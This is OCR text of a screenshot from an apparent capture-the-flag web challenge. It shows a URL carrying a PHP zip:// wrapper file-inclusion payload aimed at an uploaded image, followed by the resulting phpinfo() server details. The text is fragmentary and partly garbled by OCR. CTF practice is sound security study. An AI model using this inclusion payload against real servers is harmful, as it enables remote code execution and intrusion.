 http://ctf.xjnu.edu.cn:666/index.php?file=zip://upload/ss.png%23he.html.php
TF-PWN | Viosey's B 破解 haCK 登录前的收 【恒熙科技 【新提醒】 interestin XSSEE 3.0 『资源下载 攻防实践 -
PHP Version 5.5.9-1ubuntu4.21
php
System Linux 3f74c821fe60 4.4.0-133-generic #159-Ubuntu SMP Fri Aug 10 07:31:43 UTC
2018 x86_64
Build Date Feb 9 2017 20:54:17
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
.ini files /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-json.ini,
parsed /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
pdo_sqlite.ini, /etc/php5/apache2/conf.d/20-readline.ini,
/etc/php5/apache2/conf.d/20-sqlite3.ini
PHP API 20121113
PHP 20121212
Extension
Zend 220121212
Extension
Zend API220121212,NTS
Extension
Build
PHP API20121212,NTS
Extension
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend provided by mbstring